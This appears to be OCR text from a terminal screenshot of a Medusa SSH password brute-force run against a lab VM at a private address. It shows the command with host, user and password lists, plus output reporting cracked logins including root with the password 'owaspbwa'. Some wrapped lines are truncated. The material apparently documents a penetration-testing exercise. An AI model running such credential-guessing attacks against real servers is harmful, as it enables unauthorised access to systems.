 File Edit View Search Terminal Help
root@kali:~# medusa -M ssh -H hostlist.txt -U userlist.txt -P passlist.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
restart-vm-
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: admin (1 of 5,
e) Password: 123 (1 of 7 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.106.134 User: admin Password: 123 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: root (2 of 5,
) Password: 123 (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: root (2 of 5,
) Password: abc,123 (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: root (2 of 5,
) Password: root (3 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: root (2 of 5,
) Password: admin (4 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: root (2 of 5,
) Password: owaspbwa (5 of 7 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.106.134 User: root Password: owaspbwa [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 3, 0 complete) User: tianyun (3 of
ete) Password: 123 (1 of 7 complete)